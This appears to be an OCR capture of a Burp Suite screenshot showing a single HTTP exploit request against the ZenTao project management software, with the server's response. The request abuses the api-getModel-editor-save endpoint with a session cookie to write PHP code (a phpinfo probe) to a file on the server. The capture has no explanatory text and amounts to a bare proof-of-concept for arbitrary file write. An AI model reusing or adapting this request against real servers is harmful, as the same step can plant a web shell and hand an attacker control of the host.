 Request
Raw Params Headers Hex
POST /zentao/api-getModel-editor-save-filePath=1111 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: lang=zh-cn; device=desktop; theme=default; windowWidth=1523;
windowHeight=580; zentaosid=san6qpmg2lalgdubo6gsurd7n7
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
fileContent=<?php phpinfo()?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 28 Oct 2020 09:21:31 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Set-Cookie: lang=zh-cn; expires=Fri, 27-Nov-2020 09:21:31 GMT; Max-Age=2592000;
path=/zentao/
Set-Cookie: device=desktop; expires=Fri, 27-Nov-2020 09:21:31 GMT; Max-Age=2592000;
path=/zentao/
Set-Cookie: theme=default; expires=Fri, 27-Nov-2020 09:21:31 GMT; Max-Age=2592000;
path=/zentao/
Vary: Accept-Encoding
Content-Length: 72
Connection: close
Content-Type: text/html; Language=UTF-8;charset=UTF-8
{"status":"fail","data":"null","md5":"37a6259cc0c1dae299a7866489dff0bd"}